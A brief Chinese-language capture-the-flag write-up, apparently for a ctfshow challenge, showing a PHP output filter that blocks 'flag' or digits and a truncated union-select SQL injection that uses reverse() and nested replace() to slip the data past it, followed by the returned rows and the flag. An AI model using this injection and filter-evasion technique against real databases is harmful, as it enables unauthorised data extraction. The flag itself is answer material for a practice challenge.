 返回逻辑
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
直接利用replace替换掉数字
用户ID 1' union select reverse(username),replace(replace(replace(rep 查询
ID 用户名 密码
admin admin
galf ctfshow{ddgfidhd-deag-dghj-bbij-cdfecjbcbcif}